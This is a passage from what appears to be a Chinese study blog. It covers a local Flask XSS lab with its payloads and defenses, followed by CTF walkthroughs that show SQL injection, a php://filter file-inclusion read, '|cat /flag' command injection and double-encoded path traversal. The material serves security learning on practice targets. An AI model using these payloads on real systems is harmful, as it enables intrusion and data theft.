后回车点击提交,然后在评论框点击 “原神,启动!”,如果跳转至原神官网则说明攻击成功。
# 实验思考 —— 为何能成功?
# XSS 反射型
反射型 XSS 攻击的成功原因主要是由于服务器没有对用户输入的内容进行任何过滤或编码处理,直接将其反射回页面。
1 | query = request.args.get("content").strip() |
用户通过 URL 参数传递恶意脚本:
1 | http://127.0.0.1:5000/?content=<script>alert('XSS反射实验成功!')</script>&submit=提交 |
- 服务器将 URL 参数
content的值直接传递给变量query,没有进行任何过滤或编码。服务器获取content参数的值(<script>alert('XSS反射实验成功!')</script>),并将其赋值给变量query。 - 在生成 HTML 页面时,变量
query被直接渲染到模板中,这意味着任何 HTML 或 JavaScript 代码都会被浏览器解析和执行。
# XSS 存储型
存储型 XSS 攻击的成功原因主要是由于服务器在处理用户提交的内容时,没有对其进行任何过滤或编码处理,直接将其存储并在页面中展示。
1 | comment = request.form.get("newComment").strip() |
用户通过表单提交恶意脚本:
1 | <a href="#" onclick="window.location='https://www.yuanshen.com';">XSS持久型攻击——原神,启动!</a> |
- 服务器将用户提交的内容存储在
dataset列表中,没有进行任何过滤或编码。 - 当页面渲染时,所有评论(包括恶意脚本)都会被直接输出到 HTML 页面中,导致恶意脚本在用户浏览器中执行。
# 防御方法
1 | from flask import Flask, render_template, request, escape |
- 输入过滤和编码:对用户输入的数据进行 HTML 转义,防止恶意脚本的执行。
- 使用 Flask 的
escape函数:对用户输入的内容进行 HTML 转义,如上代码所示,使用escape函数对query和comment进行处理。 - 内容安全策略(CSP):配置 HTTP 响应头,限制浏览器只执行可信任的脚本。
# 实战
BUUCTF
# [极客大挑战 2019] EasySQL
- admin' or 1=1 #
- 密码随便写
# Havefun
- 查看原代码:
if cat=dog输出原代码 /?cat=dog
# Include
- 点击 tips
- include: 文件包含
php://filter/read=convert.base64-encode/resource=要读取的文件- Hackbar:
php://filter/read=convert.base64-encode/resource=flag.php - 最终输入
/?file=php://filter/read=convert.base64-encode/resource=flag.php
# [ACTF2020 新生赛] Exec1
- ping
127.0.0.1 127.0.0.1 |ls /127.0.0.1|ls /flag127.0.0.1|cat /flag
# [ACTF2020 新生赛] BackupFile
# 备份文件后缀名:
.git.svn.swp.~.bak☆.bash_history.bkf
# /index.php.bak
打开下载到的东西后,代码审计
传值, /?key=123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3 , 报错,审计代码!
1 | if(!is_numeric($key)) { |
故传值: /?key=123
# [HCTF 2018]WarmUp
查看原代码 —— 注释
source.php查看代码里的判断语句:
1
2
3
4if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
)文件包含漏洞
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
<!--code24-->
取 `page`,然后问号加在其末尾,找出问号第一次出现的位置假如 file=source.php?../../flag?
问号一定要传,但是对其进行了两次
url解码,所以需要进行两次加码。%253Ffile=source.php%253F../../ffffllllaaaagggg
一直到 http://63db91a4-6af9-4476-aa0e-3969d3d0e3be.node5.buuoj.cn:81/?file=source.php%3F../../../../../ffffllllaaaagggg
?file=source.php%253F../../../../../ffffllllaaaagggg
# 附加 攻防世界
攻防世界: https://adworld.xctf.org.cn/home/index
# view_source
- 点击获取在线场景
- F12
# get_post
- hackbar
- get——?a=x
# robots
obots 协议也称爬虫协议、爬虫规则等,是指网站可建立一个 robots.txt 文件来告诉搜索引擎哪些页面可以抓取,哪些页面不能抓取,而搜索引擎则通过读取 robots.txt 文件来识别这个页面是否允许被抓取。但是,这个 robots 协议不是防火墙,也没有强制执行力,搜索引擎完全可以忽视 robots.txt 文件去抓取网页的快照。 [5] 如果想单独定义搜索引擎的漫游器访问子目录时的行为,那么可以将自定的设置合并到根目录下的 robots.txt,或者使用 robots 元数据(Metadata,又称元数据)。
- 直接 /robots.txt
# backup
# 备份文件后缀名:
.git.svn.swp.~.bak☆.bash_history.bkf
# cookie
- 应用 / Application
- Cookies
- 看 look-here
- response?
- 网络 / Network
- 重新加载
- 点击 php, 看到 flag
# disabled_button
- F12,指针指过去,发现是 post
- 右键,以 html 格式修改,删除 disable.